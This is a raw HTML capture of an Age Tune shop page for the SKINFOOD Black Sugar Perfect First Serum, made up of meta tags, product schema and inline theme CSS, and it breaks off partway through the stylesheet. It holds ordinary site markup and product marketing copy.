

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/
body_size: 90099
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://agetune.com/xmlrpc.php"><title>SKINFOOD Black Sugar Perfect First Serum The Essential (120 Ml) - Age Tune</title><meta name="description" content="SKINFOOD Black Sugar Perfect First Serum The Essential formulated with 30% black sugar extract along with galatomyces and cheongju (Korean rice wine), this essential serum deeply hydrates skin with a whitening effect, while improving appearance of wrinkles and also restores radiance to a lackluster complexion. Free of 8 harmful ingredients. Essential serum containing 30% rich Black Sugar extract for deeply hydrated skin with fine luster Create a smoother, clearer complexion with a combination of Black Sugar, Galactomyces and Cheongju, a traditional Korean wine Light yet rich water essence texture provides deep hydration and quick absorption 8 Free formula: Phenoxyethanol, Triethanolamine, Polyacrylamide, Benzyl Alcohol, Benzoic Acid, Imidazolidinyl Urea, Silicone Oil, Mineral Oil Whitening &amp; Wrinkle-improving functional product"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="SKINFOOD Black Sugar Perfect First Serum The Essential (120 Ml) - Age Tune" /><meta property="og:description" content="SKINFOOD Black Sugar Perfect First Serum The Essential formulated with 30% black sugar extract along with galatomyces and cheongju (Korean rice wine), this essential serum deeply hydrates skin with a whitening effect, while improving appearance of wrinkles and also restores radiance to a lackluster complexion. Free of 8 harmful ingredients. Essential serum containing 30% rich Black Sugar extract for deeply hydrated skin with fine luster Create a smoother, clearer complexion with a combination of Black Sugar, Galactomyces and Cheongju, a traditional Korean wine Light yet rich water essence texture provides deep hydration and quick absorption 8 Free formula: Phenoxyethanol, Triethanolamine, Polyacrylamide, Benzyl Alcohol, Benzoic Acid, Imidazolidinyl Urea, Silicone Oil, Mineral Oil Whitening &amp; Wrinkle-improving functional product" /><meta property="og:url" content="https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/" /><meta property="og:site_name" content="Age Tune" /><meta property="og:updated_time" content="2024-11-09T20:07:29+06:00" /><meta property="og:image" content="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg" /><meta property="og:image:secure_url" content="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="SKINFOOD Black Sugar Perfect First Serum" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="1900" /><meta property="product:price:currency" content="BDT" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="SKINFOOD Black Sugar Perfect First Serum The Essential (120 Ml) - Age Tune" /><meta name="twitter:description" content="SKINFOOD Black Sugar Perfect First Serum The Essential formulated with 30% black sugar extract along with galatomyces and cheongju (Korean rice wine), this essential serum deeply hydrates skin with a whitening effect, while improving appearance of wrinkles and also restores radiance to a lackluster complexion. Free of 8 harmful ingredients. Essential serum containing 30% rich Black Sugar extract for deeply hydrated skin with fine luster Create a smoother, clearer complexion with a combination of Black Sugar, Galactomyces and Cheongju, a traditional Korean wine Light yet rich water essence texture provides deep hydration and quick absorption 8 Free formula: Phenoxyethanol, Triethanolamine, Polyacrylamide, Benzyl Alcohol, Benzoic Acid, Imidazolidinyl Urea, Silicone Oil, Mineral Oil Whitening &amp; Wrinkle-improving functional product" /><meta name="twitter:image" content="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#2547;&nbsp;1,900" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="&lt;span&gt;Out of stock&lt;/span&gt;" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agetune.com/#organization","name":"Agetune Traders Ltd.","url":"https://agetune.com/","sameAs":["https://www.facebook.com/agetune"],"email":"agetune@gmail.com"},{"@type":"WebSite","@id":"https://agetune.com/#website","url":"https://agetune.com","name":"Age Tune","publisher":{"@id":"https://agetune.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg","url":"https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg","width":"800","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/#webpage","url":"https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/","name":"SKINFOOD Black Sugar Perfect First Serum The Essential (120 Ml) - Age Tune","datePublished":"2020-12-10T14:00:29+06:00","dateModified":"2024-11-09T20:07:29+06:00","isPartOf":{"@id":"https://agetune.com/#website"},"primaryImageOfPage":{"@id":"https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"SKINFOOD Black Sugar Perfect First Serum The Essential (120 ml) - Age Tune","description":"SKINFOOD Black Sugar Perfect First Serum The Essential formulated with 30% black sugar extract along with galatomyces and cheongju\u00a0(Korean rice wine), this essential serum deeply hydrates skin with a whitening effect, while improving appearance of wrinkles and also restores radiance to a lackluster complexion. Free of 8 harmful ingredients. Essential serum containing 30% rich Black Sugar extract for deeply hydrated skin with fine luster Create a smoother, clearer complexion with a combination of Black Sugar, Galactomyces and Cheongju, a traditional Korean wine Light yet rich water essence texture provides deep hydration and quick absorption 8 Free formula: Phenoxyethanol, Triethanolamine, Polyacrylamide, Benzyl Alcohol, Benzoic Acid, Imidazolidinyl Urea, Silicone Oil, Mineral Oil Whitening &amp; Wrinkle-improving functional product","category":"Skin Care &gt; Skin Concern &gt; Anti-aging / Wrinkles","mainEntityOfPage":{"@id":"https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/#webpage"},"image":[{"@type":"ImageObject","url":"https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune.jpg","height":"1000","width":"800"}],"offers":{"@type":"Offer","price":"1900","priceCurrency":"BDT","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/","seller":{"@type":"Organization","@id":"https://agetune.com/","name":"Age Tune","url":"https://agetune.com","logo":""},"priceSpecification":{"price":"1900","priceCurrency":"BDT","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Skinfood"}],"@id":"https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Feed" href="https://agetune.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Comments Feed" href="https://agetune.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; SKINFOOD Black Sugar Perfect First Serum The Essential (120 ml) Comments Feed" href="https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Fskinfood-black-sugar-perfect-first-serum-the-essential%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Fskinfood-black-sugar-perfect-first-serum-the-essential%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}.woocommerce form .form-row .required{visibility:visible}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-16{width:16.666%}.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,h6,p,a,del,img,ins,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h3{font-size:22px}h6{font-size:12px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h3,h6,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"],input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"],input[type="password"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.dropdown-html-placeholder{display:flex;align-items:center;justify-content:center;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.dropdown-html-placeholder:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + 